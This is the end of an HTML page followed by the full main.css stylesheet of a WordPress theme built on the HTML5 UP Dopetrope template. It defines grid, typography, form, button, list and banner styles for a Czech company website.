//# sourceURL=https://ekochem94.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://ekochem94.cz/wp-content/themes/ekochem/assets/css/main.css
body_size: 7046
content:
@import url("font-awesome.min.css");
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700,900,300italic");

/*
	Dopetrope by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

/* Reset */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block;
	}

	body {
		line-height: 1;
	}

	ol, ul {
		list-style: none;
	}

	blockquote, q {
		quotes: none;
	}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body {
		-webkit-text-size-adjust: none;
	}

/* Box Model */

	*, *:before, *:after {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

/* Containers */

	.container {
		margin-left: auto;
		margin-right: auto;
	}

	.container.\31 25\25 {
		width: 100%;
		max-width: 1200px;
		min-width: 960px;
	}

	.container.\37 5\25 {
		width: 720px;
	}

	.container.\35 0\25 {
		width: 480px;
	}

	.container.\32 5\25 {
		width: 240px;
	}

	.container {
		width: 960px;
	}

	@media screen and (min-width: 737px) {

		.container.\31 25\25 {
			width: 100%;
			max-width: 1500px;
			min-width: 1200px;
		}

		.container.\37 5\25 {
			width: 900px;
		}

		.container.\35 0\25 {
			width: 600px;
		}

		.container.\32 5\25 {
			width: 300px;
		}

		.container {
			width: 1200px;
		}

	}

	@media screen and (min-width: 737px) and (max-width: 1200px) {

		.container.\31 25\25 {
			width: 100%;
			max-width: 1200px;
			min-width: 960px;
		}

		.container.\37 5\25 {
			width: 720px;
		}

		.container.\35 0\25 {
			width: 480px;
		}

		.container.\32 5\25 {
			width: 240px;
		}

		.container {
			width: 960px;
		}

	}

	@media screen and (max-width: 736px) {

		.container.\31 25\25 {
			width: 100%;
			max-width: 125%;
			min-width: 100%;
		}

		.container.\37 5\25 {
			width: 75%;
		}

		.container.\35 0\25 {
			width: 50%;
		}

		.container.\32 5\25 {
			width: 25%;
		}

		.container {
			width: 100% !important;
		}

	}

/* Grid */

	.row {
		border-bottom: solid 1px transparent;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row > * {
		float: left;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row:after, .row:before {
		content: '';
		display: block;
		clear: both;
		height: 0;
	}

	.row.uniform > * > :first-child {
		margin-top: 0;
	}

	.row.uniform > * > :last-child {
		margin-bottom: 0;
	}

	.row.\30 \25 > * {
		padding: 0 0 0 0px;
	}

	.row.\30 \25 {
		margin: 0 0 -1px 0px;
	}

	.row.uniform.\30 \25 > * {
		padding: 0px 0 0 0px;
	}

	.row.uniform.\30 \25 {
		margin: 0px 0 -1px 0px;
	}

	.row > * {
		padding: 0 0 0 40px;
	}

	.row {
		margin: 0 0 -1px -40px;
	}

	.row.uniform > * {
		padding: 40px 0 0 40px;
	}

	.row.uniform {
		margin: -40px 0 -1px -40px;
	}

	.row.\32 00\25 > * {
		padding: 0 0 0 80px;
	}

	.row.\32 00\25 {
		margin: 0 0 -1px -80px;
	}

	.row.uniform.\32 00\25 > * {
		padding: 80px 0 0 80px;
	}

	.row.uniform.\32 00\25 {
		margin: -80px 0 -1px -80px;
	}

	.row.\31 50\25 > * {
		padding: 0 0 0 60px;
	}

	.row.\31 50\25 {
		margin: 0 0 -1px -60px;
	}

	.row.uniform.\31 50\25 > * {
		padding: 60px 0 0 60px;
	}

	.row.uniform.\31 50\25 {
		margin: -60px 0 -1px -60px;
	}

	.row.\35 0\25 > * {
		padding: 0 0 0 20px;
	}

	.row.\35 0\25 {
		margin: 0 0 -1px -20px;
	}

	.row.uniform.\35 0\25 > * {
		padding: 20px 0 0 20px;
	}

	.row.uniform.\35 0\25 {
		margin: -20px 0 -1px -20px;
	}

	.row.\32 5\25 > * {
		padding: 0 0 0 10px;
	}

	.row.\32 5\25 {
		margin: 0 0 -1px -10px;
	}

	.row.uniform.\32 5\25 > * {
		padding: 10px 0 0 10px;
	}

	.row.uniform.\32 5\25 {
		margin: -10px 0 -1px -10px;
	}

	.\31 2u, .\31 2u\24 {
		width: 100%;
		clear: none;
		margin-left: 0;
	}

	.\31 1u, .\31 1u\24 {
		width: 91.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 0u, .\31 0u\24 {
		width: 83.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\39 u, .\39 u\24 {
		width: 75%;
		clear: none;
		margin-left: 0;
	}

	.\38 u, .\38 u\24 {
		width: 66.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\37 u, .\37 u\24 {
		width: 58.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\36 u, .\36 u\24 {
		width: 50%;
		clear: none;
		margin-left: 0;
	}

	.\35 u, .\35 u\24 {
		width: 41.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\34 u, .\34 u\24 {
		width: 33.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\33 u, .\33 u\24 {
		width: 25%;
		clear: none;
		margin-left: 0;
	}

	.\32 u, .\32 u\24 {
		width: 16.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 u, .\31 u\24 {
		width: 8.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\31 2u\24 + *,
	.\31 1u\24 + *,
	.\31 0u\24 + *,
	.\39 u\24 + *,
	.\38 u\24 + *,
	.\37 u\24 + *,
	.\36 u\24 + *,
	.\35 u\24 + *,
	.\34 u\24 + *,
	.\33 u\24 + *,
	.\32 u\24 + *,
	.\31 u\24 + * {
		clear: left;
	}

	.\-11u {
		margin-left: 91.66667%;
	}

	.\-10u {
		margin-left: 83.33333%;
	}

	.\-9u {
		margin-left: 75%;
	}

	.\-8u {
		margin-left: 66.66667%;
	}

	.\-7u {
		margin-left: 58.33333%;
	}

	.\-6u {
		margin-left: 50%;
	}

	.\-5u {
		margin-left: 41.66667%;
	}

	.\-4u {
		margin-left: 33.33333%;
	}

	.\-3u {
		margin-left: 25%;
	}

	.\-2u {
		margin-left: 16.66667%;
	}

	.\-1u {
		margin-left: 8.33333%;
	}

	@media screen and (min-width: 737px) {

		.row > * {
			padding: 30px 0 0 30px;
		}

		.row {
			margin: -30px 0 -1px -30px;
		}

		.row.uniform > * {
			padding: 30px 0 0 30px;
		}

		.row.uniform {
			margin: -30px 0 -1px -30px;
		}

		.row.\32 00\25 > * {
			padding: 100px 0 0 100px;
		}

		.row.\32 00\25 {
			margin: -100px 0 -1px -100px;
		}

		.row.uniform.\32 00\25 > * {
			padding: 100px 0 0 100px;
		}

		.row.uniform.\32 00\25 {
			margin: -100px 0 -1px -100px;
		}

		.row.\31 50\25 > * {
			padding: 75px 0 0 75px;
		}

		.row.\31 50\25 {
			margin: -75px 0 -1px -75px;
		}

		.row.uniform.\31 50\25 > * {
			padding: 75px 0 0 75px;
		}

		.row.uniform.\31 50\25 {
			margin: -75px 0 -1px -75px;
		}

		.row.\35 0\25 > * {
			padding: 25px 0 0 25px;
		}

		.row.\35 0\25 {
			margin: -25px 0 -1px -25px;
		}

		.row.uniform.\35 0\25 > * {
			padding: 25px 0 0 25px;
		}

		.row.uniform.\35 0\25 {
			margin: -25px 0 -1px -25px;
		}

		.row.\32 5\25 > * {
			padding: 12.5px 0 0 12.5px;
		}

		.row.\32 5\25 {
			margin: -12.5px 0 -1px -12.5px;
		}

		.row.uniform.\32 5\25 > * {
			padding: 12.5px 0 0 12.5px;
		}

		.row.uniform.\32 5\25 {
			margin: -12.5px 0 -1px -12.5px;
		}

		.\31 2u\28desktop\29, .\31 2u\24\28desktop\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28desktop\29, .\31 1u\24\28desktop\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28desktop\29, .\31 0u\24\28desktop\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28desktop\29, .\39 u\24\28desktop\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28desktop\29, .\38 u\24\28desktop\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28desktop\29, .\37 u\24\28desktop\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28desktop\29, .\36 u\24\28desktop\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28desktop\29, .\35 u\24\28desktop\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28desktop\29, .\34 u\24\28desktop\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28desktop\29, .\33 u\24\28desktop\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28desktop\29, .\32 u\24\28desktop\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28desktop\29, .\31 u\24\28desktop\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28desktop\29 + *,
		.\31 1u\24\28desktop\29 + *,
		.\31 0u\24\28desktop\29 + *,
		.\39 u\24\28desktop\29 + *,
		.\38 u\24\28desktop\29 + *,
		.\37 u\24\28desktop\29 + *,
		.\36 u\24\28desktop\29 + *,
		.\35 u\24\28desktop\29 + *,
		.\34 u\24\28desktop\29 + *,
		.\33 u\24\28desktop\29 + *,
		.\32 u\24\28desktop\29 + *,
		.\31 u\24\28desktop\29 + * {
			clear: left;
		}

		.\-11u\28desktop\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28desktop\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28desktop\29 {
			margin-left: 75%;
		}

		.\-8u\28desktop\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28desktop\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28desktop\29 {
			margin-left: 50%;
		}

		.\-5u\28desktop\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28desktop\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28desktop\29 {
			margin-left: 25%;
		}

		.\-2u\28desktop\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28desktop\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (min-width: 737px) and (max-width: 1200px) {

		.row > * {
			padding: 25px 0 0 25px;
		}

		.row {
			margin: -25px 0 -1px -25px;
		}

		.row.uniform > * {
			padding: 25px 0 0 25px;
		}

		.row.uniform {
			margin: -25px 0 -1px -25px;
		}

		.row.\32 00\25 > * {
			padding: 50px 0 0 50px;
		}

		.row.\32 00\25 {
			margin: -50px 0 -1px -50px;
		}

		.row.uniform.\32 00\25 > * {
			padding: 50px 0 0 50px;
		}

		.row.uniform.\32 00\25 {
			margin: -50px 0 -1px -50px;
		}

		.row.\31 50\25 > * {
			padding: 37.5px 0 0 37.5px;
		}

		.row.\31 50\25 {
			margin: -37.5px 0 -1px -37.5px;
		}

		.row.uniform.\31 50\25 > * {
			padding: 37.5px 0 0 37.5px;
		}

		.row.uniform.\31 50\25 {
			margin: -37.5px 0 -1px -37.5px;
		}

		.row.\35 0\25 > * {
			padding: 12.5px 0 0 12.5px;
		}

		.row.\35 0\25 {
			margin: -12.5px 0 -1px -12.5px;
		}

		.row.uniform.\35 0\25 > * {
			padding: 12.5px 0 0 12.5px;
		}

		.row.uniform.\35 0\25 {
			margin: -12.5px 0 -1px -12.5px;
		}

		.row.\32 5\25 > * {
			padding: 6.25px 0 0 6.25px;
		}

		.row.\32 5\25 {
			margin: -6.25px 0 -1px -6.25px;
		}

		.row.uniform.\32 5\25 > * {
			padding: 6.25px 0 0 6.25px;
		}

		.row.uniform.\32 5\25 {
			margin: -6.25px 0 -1px -6.25px;
		}

		.\31 2u\28tablet\29, .\31 2u\24\28tablet\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28tablet\29, .\31 1u\24\28tablet\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28tablet\29, .\31 0u\24\28tablet\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28tablet\29, .\39 u\24\28tablet\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28tablet\29, .\38 u\24\28tablet\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28tablet\29, .\37 u\24\28tablet\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28tablet\29, .\36 u\24\28tablet\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28tablet\29, .\35 u\24\28tablet\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28tablet\29, .\34 u\24\28tablet\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28tablet\29, .\33 u\24\28tablet\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28tablet\29, .\32 u\24\28tablet\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28tablet\29, .\31 u\24\28tablet\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28tablet\29 + *,
		.\31 1u\24\28tablet\29 + *,
		.\31 0u\24\28tablet\29 + *,
		.\39 u\24\28tablet\29 + *,
		.\38 u\24\28tablet\29 + *,
		.\37 u\24\28tablet\29 + *,
		.\36 u\24\28tablet\29 + *,
		.\35 u\24\28tablet\29 + *,
		.\34 u\24\28tablet\29 + *,
		.\33 u\24\28tablet\29 + *,
		.\32 u\24\28tablet\29 + *,
		.\31 u\24\28tablet\29 + * {
			clear: left;
		}

		.\-11u\28tablet\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28tablet\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28tablet\29 {
			margin-left: 75%;
		}

		.\-8u\28tablet\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28tablet\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28tablet\29 {
			margin-left: 50%;
		}

		.\-5u\28tablet\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28tablet\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28tablet\29 {
			margin-left: 25%;
		}

		.\-2u\28tablet\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28tablet\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 736px) {

		.row > * {
			padding: 20px 0 0 20px;
		}

		.row {
			margin: -20px 0 -1px -20px;
		}

		.row.uniform > * {
			padding: 20px 0 0 20px;
		}

		.row.uniform {
			margin: -20px 0 -1px -20px;
		}

		.row.\32 00\25 > * {
			padding: 40px 0 0 40px;
		}

		.row.\32 00\25 {
			margin: -40px 0 -1px -40px;
		}

		.row.uniform.\32 00\25 > * {
			padding: 40px 0 0 40px;
		}

		.row.uniform.\32 00\25 {
			margin: -40px 0 -1px -40px;
		}

		.row.\31 50\25 > * {
			padding: 30px 0 0 30px;
		}

		.row.\31 50\25 {
			margin: -30px 0 -1px -30px;
		}

		.row.uniform.\31 50\25 > * {
			padding: 30px 0 0 30px;
		}

		.row.uniform.\31 50\25 {
			margin: -30px 0 -1px -30px;
		}

		.row.\35 0\25 > * {
			padding: 10px 0 0 10px;
		}

		.row.\35 0\25 {
			margin: -10px 0 -1px -10px;
		}

		.row.uniform.\35 0\25 > * {
			padding: 10px 0 0 10px;
		}

		.row.uniform.\35 0\25 {
			margin: -10px 0 -1px -10px;
		}

		.row.\32 5\25 > * {
			padding: 5px 0 0 5px;
		}

		.row.\32 5\25 {
			margin: -5px 0 -1px -5px;
		}

		.row.uniform.\32 5\25 > * {
			padding: 5px 0 0 5px;
		}

		.row.uniform.\32 5\25 {
			margin: -5px 0 -1px -5px;
		}

		.\31 2u\28mobile\29, .\31 2u\24\28mobile\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28mobile\29, .\31 1u\24\28mobile\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28mobile\29, .\31 0u\24\28mobile\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28mobile\29, .\39 u\24\28mobile\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28mobile\29, .\38 u\24\28mobile\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28mobile\29, .\37 u\24\28mobile\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28mobile\29, .\36 u\24\28mobile\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28mobile\29, .\35 u\24\28mobile\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28mobile\29, .\34 u\24\28mobile\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28mobile\29, .\33 u\24\28mobile\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28mobile\29, .\32 u\24\28mobile\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28mobile\29, .\31 u\24\28mobile\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28mobile\29 + *,
		.\31 1u\24\28mobile\29 + *,
		.\31 0u\24\28mobile\29 + *,
		.\39 u\24\28mobile\29 + *,
		.\38 u\24\28mobile\29 + *,
		.\37 u\24\28mobile\29 + *,
		.\36 u\24\28mobile\29 + *,
		.\35 u\24\28mobile\29 + *,
		.\34 u\24\28mobile\29 + *,
		.\33 u\24\28mobile\29 + *,
		.\32 u\24\28mobile\29 + *,
		.\31 u\24\28mobile\29 + * {
			clear: left;
		}

		.\-11u\28mobile\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28mobile\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28mobile\29 {
			margin-left: 75%;
		}

		.\-8u\28mobile\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28mobile\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28mobile\29 {
			margin-left: 50%;
		}

		.\-5u\28mobile\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28mobile\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28mobile\29 {
			margin-left: 25%;
		}

		.\-2u\28mobile\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28mobile\29 {
			margin-left: 8.33333%;
		}

	}

html,body {
	width: 100%;
	height: 100%;
}
/* Basic */

	body {
		background: #252122;
		font-family: 'Source Sans Pro';
		font-weight: 400;
		color: #5d5d5d;
	}

		body.is-loading * {
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
		}

	input, textarea, select {
		font-family: 'Source Sans Pro';
		font-weight: 300;
		color: #5d5d5d;
	}

	strong, b {
		color: #252122;
		font-weight: 400;
	}

	i, em {
		font-style: italic;
	}

	sub {
		position: relative;
		top: 0.5em;
		font-size: 0.8em;
	}

	sup {
		position: relative;
		top: -0.5em;
		font-size: 0.8em;
	}

	blockquote {
		border-left: solid 0.75em #dddddd;
		padding: 1em 0 1em 1.5em;
		font-style: italic;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #252122;
		font-weight: 600;
	}

	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
		color: inherit;
		text-decoration: none;
	}

	a {
		color: #16a085;
		text-decoration: underline;
	}

		a:hover {
			text-decoration: none;
		}

	br.clear {
		clear: both;
	}

	hr {
		border: 0;
		border-top: solid 1px #dddddd;
		height: 1px;
		margin: 2em 0 2em 0;
	}

	p, ul, ol, dl, table {
		margin-bottom: 2em;
	}

/* Form */

	form label {
		display: block;
		color: #252122;
		font-weight: 400;
		margin: 0 0 0.5em 0;
	}

	form input[type=text],
	form input[type=email],
	form input[type=password],
	form select,
	form textarea {
		-webkit-appearance: none;
		display: block;
		border: 0;
		padding: 0.75em 1em;
		font-size: 1em;
		border-radius: 5px;
		border: solid 1px #dddddd;
		background: #fff;
		width: 100%;
	}

		form input[type=text]:focus,
		form input[type=email]:focus,
		form input[type=password]:focus,
		form select:focus,
		form textarea:focus {
			box-shadow: inset 0px 0px 1px 1px #43bff0;
		}

	form textarea {
		height: 15em;
	}

	form .formerize-placeholder {
		color: #555 !important;
	}

	form ::-webkit-input-placeholder {
		color: #555 !important;
	}

	form :-moz-placeholder {
		color: #555 !important;
	}

	form ::-moz-placeholder {
		color: #555 !important;
	}

	form :-ms-input-placeholder {
		color: #555 !important;
	}

	form ::-moz-focus-inner {
		border: 0;
	}

/* Tables */

	table {
		width: 100%;
	}

		table.default {
			width: 100%;
		}

			table.default tr {
				border-top: solid 1px #dddddd;
			}

				table.default tr:first-child {
					border-top: 0;
				}

			table.default td {
				padding: 0.5em 1em 0.5em 1em;
			}

			table.default th {
				text-align: left;
				padding: 0.5em 1em 0.5em 1em;
				font-weight: 700;
				margin: 0 0 1em 0;
			}

			table.default thead {
				border-bottom: solid 2px #dddddd;
			}

/* Section/Article */

	section, article {
		margin-bottom: 2.5em;
	}

		section > :last-child, section:last-child, article > :last-child, article:last-child {
			margin-bottom: 0;
		}

	header > p {
		display: block;
		font-style: italic;
	}

	header.major {
		position: relative;
		text-align: center;
		border-top: solid 1px #ccc;
		top: 1em;
	}

		header.major h2 {
			background: #fff;
			position: relative;
			top: -0.65em;
			display: inline;
			margin: 0;
			padding: 0 1em 0 1em;
		}

/* Box */

	.box {
		background: #ffffff;
		border-bottom: solid 1px #ccc;
	}

		.box .image.featured {
			position: relative;
			width: auto;
		}

/* Button */

	input[type="button"],
	input[type="submit"],
	input[type="reset"],
	button,
	.button {
		-webkit-appearance: none;
		display: inline-block;
		text-decoration: none;
		cursor: pointer;
		border: 0;
		border-radius: 5px;
		background: #16a085;
		color: #fff !important;
		font-weight: 600;
		outline: 0;
		-moz-transition: background-color .25s ease-in-out;
		-webkit-transition: background-color .25s ease-in-out;
		-ms-transition: background-color .25s ease-in-out;
		transition: background-color .25s ease-in-out;
	}

		input[type="button"]:hover,
		input[type="submit"]:hover,
		input[type="reset"]:hover,
		button:hover,
		.button:hover {
			box-shadow: 0px 0px 2em rgba(0,0,0,0.3);
		}

		input[type="button"]:active,
		input[type="submit"]:active,
		input[type="reset"]:active,
		button:active,
		.button:active {
			background: #16a085;
		}

		input[type="button"].alt,
		input[type="submit"].alt,
		input[type="reset"].alt,
		button.alt,
		.button.alt {
			background: #252122;
		}

			input[type="button"].alt:hover,
			input[type="submit"].alt:hover,
			input[type="reset"].alt:hover,
			button.alt:hover,
			.button.alt:hover {
				background: #353132;
			}

			input[type="button"].alt:active,
			input[type="submit"].alt:active,
			input[type="reset"].alt:active,
			button.alt:active,
			.button.alt:active {
				background: #151112;
			}

		input[type="button"].icon:before,
		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		button.icon:before,
		.button.icon:before {
			opacity: 0.35;
			position: relative;
			top: 0.05em;
			margin-right: 0.75em;
		}

/* Image */

	.image {
		display: inline-block;
		outline: 0;
	}

		.image img {
			display: block;
			width: 100%;
		}

		.image.centered {
			display: block;
			margin: 0 0 2em 0;
		}

			.image.centered img {
				margin: 0 auto;
				width: auto;
			}

		.image.featured {
			display: block;
			width: 100%;
			margin: 0 0 2em 0;
		}

		.image.left {
			float: left;
			margin: 0 2em 2em 0;
		}

/* List */

	ul.default {
		list-style: disc;
		padding-left: 1em;
	}

		ul.default li {
			padding-left: 0.5em;
		}

	ul.contact li {
		position: relative;
		border-top: solid 1px #ddd;
		padding: 1.3em 0 1.3em 7em;
	}

		ul.contact li h3 {
			position: absolute;
			left: 0;
			top: 1.3em;
			font-size: 1.1em;
		}

		ul.contact li p {
			margin: 0;
		}

		ul.contact li:first-child {
			padding-top: 0;
			border-top: 0;
		}

			ul.contact li:first-child h3 {
				top: 0;
			}

	ul.dates li {
		position: relative;
		border-top: solid 1px #ddd;
		padding: 1.3em 0 1.3em 6.75em;
	}

	ul.dates .date {
		display: block;
		position: absolute;
		left: 0;
		top: 1.3em;
		background-color: #16a085;
		height: 3.5em;
		text-align: center;
		color: #fff;
		line-height: 1em;
		border-top-left-radius: 5px;
		border-bottom-left-radius: 5px;
		padding: 0.5em 0.75em 0 1em;
	}

		ul.dates .date:after {
			content: '';
			position: absolute;
			bottom: 0;
			right: -1.2em;
			border-left: solid 1.25em #16a085;
			border-top: solid 1.8em transparent;
			border-bottom: solid 1.8em transparent;
		}

		ul.dates .date strong {
			display: block;
			font-size: 1.75em;
			padding-top: 0.15em;
		}

	ul.dates h3 {
		font-size: 1.1em;
	}

	ul.dates p {
		margin: 0;
	}

	ul.dates li:first-child {
		border-top: 0;
		padding-top: 0;
	}

		ul.dates li:first-child .date {
			top: 0;
		}

	ul.divided li {
		border-top: solid 1px #ddd;
		padding: 1em 0 1em 0;
	}

		ul.divided li:first-child {
			border-top: 0;
			padding-top: 0;
		}

	ul.social {
		overflow: hidden;
		cursor: default;
	}

		ul.social li {
			display: inline-block;
		}

			ul.social li:first-child {
				margin-left: 0;
			}

			ul.social li a {
				display: inline-block;
				width: 3em;
				height: 3em;
				text-align: center;
				border-radius: 5px;
				background: #888;
				-moz-transition: background-color .25s ease-in-out;
				-webkit-transition: background-color .25s ease-in-out;
				-ms-transition: background-color .25s ease-in-out;
				transition: background-color .25s ease-in-out;
			}

				ul.social li a:before {
					color: #fff;
					font-size: 2em;
					line-height: 1.5em;
				}

				ul.social li a.fa-facebook {
					background: #3c5a98;
				}

					ul.social li a.fa-facebook:hover {
						background: #4c6aa8;
					}

				ul.social li a.fa-twitter {
					background: #2daae4;
				}

					ul.social li a.fa-twitter:hover {
						background: #3dbaf4;
					}

				ul.social li a.fa-dribbble {
					background: #c4376b;
				}

					ul.social li a.fa-dribbble:hover {
						background: #d4477b;
					}

				ul.social li a.fa-linkedin {
					background: #006599;
				}

					ul.social li a.fa-linkedin:hover {
						background: #1075a9;
					}

				ul.social li a.fa-tumblr {
					background: #2b4661;
				}

					ul.social li a.fa-tumblr:hover {
						background: #3b5671;
					}

				ul.social li a.fa-google-plus {
					background: #da2713;
				}

					ul.social li a.fa-google-plus:hover {
						background: #ea3723;
					}

	ol.default {
		list-style: decimal;
		padding-left: 1.25em;
	}

		ol.default li {
			padding-left: 0.25em;
		}

/* Icons */

	.icon {
		position: relative;
		text-decoration: none;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.icon > .label {
			display: none;
		}

		.icon.featured {
			position: relative;
			display: inline-block;
			background-color: #16a085;
			width: 9em;
			padding: 1.75em 0 0.75em 0;
			border-top-left-radius: 5px;
			border-top-right-radius: 5px;
			margin: 0 0 4.5em 0;
			cursor: default;
		}

			.icon.featured:before {
				font-size: 4.5em;
				line-height: 1em;
				color: #fff;
			}

			.icon.featured:after {
				content: '';
				position: absolute;
				bottom: -1.95em;
				left: 0;
				border-top: solid 2em #16a085;
				border-left: solid 4.5em transparent;
				border-right: solid 4.5em transparent;
			}

			.icon.featured.alt {
				background-color: #252122;
			}

				.icon.featured.alt:after {
					border-top-color: #252122;
				}

			.icon.featured.alt2 {
				background-color: #827a7c;
			}

				.icon.featured.alt2:after {
					border-top-color: #827a7c;
				}

/* Banner */

	#banner {
		background: #00ab89 url("../../images/bg.jpg");
		background-position: center top;
		background-size: cover;
		background-repeat: no-repeat;
		text-align: center;
	}

		#banner header {
		}

			#banner header h2 {
				color: #fff;
				font-weight: 400;
				font-size: 2em;
			}

			#banner header p {
				color: white;
				padding: 0;
				font-style: normal;
				margin: 0;
				max-width: 40em;
			}

/* Wrappers */

	#header-wrapper {
		position: relative;
		background: #ffffff;
		border-bottom: solid 1px #ccc;
	}

	#main-wrapper {
		position: relative;
		background: #f7f7f7;
	}

	#main-wrapper:before {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		background-size: 100% 100%;
		z-index: 0;
		opacity: 0.1;
	}

	#main-wrapper .major h2 {
		background: #f7f7f7;
	}

	#footer-wrapper {
		position: relative;
		color: #858484;
	}

	#footer-wrapper:before {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		z-index: 0;
		opacity: 0.5;
	}

		#footer-wrapper a {
			color: #c5c4c4;
		}

		#footer-wrapper h2, #footer-wrapper h3, #footer-wrapper h4, #footer-wrapper h5, #footer-wrapper h6, #footer-wrapper strong, #footer-wrapper b {
			color: #fff;
		}

